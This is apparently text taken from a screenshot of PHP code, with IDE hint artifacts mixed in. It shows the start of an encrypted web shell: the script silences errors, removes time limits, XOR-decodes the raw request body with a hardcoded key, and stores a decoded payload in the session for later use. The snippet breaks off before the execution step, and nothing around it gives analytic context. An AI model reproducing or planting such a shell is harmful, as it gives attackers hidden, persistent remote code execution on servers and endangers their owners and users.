 1 <?php
2 @session_start();
3 @set_time_limit(seconds: 0);
4 @error_reporting(error_level: 0);
5 references
5 function encode($D,$K): mixed{
6     for($i=0;$i<strlen(string: $D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 //027ccd04-5065-48b6-a32d-77c704a5e26d
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 $data=file_get_contents(filename: "php://input");
16 if ($data!==false){
17     $data=encode(D: $data,K: $key);
18     if (isset($_SESSION[$payloadName])){
19         $payload=encode(D: $_SESSION[$payloadName],K: $key);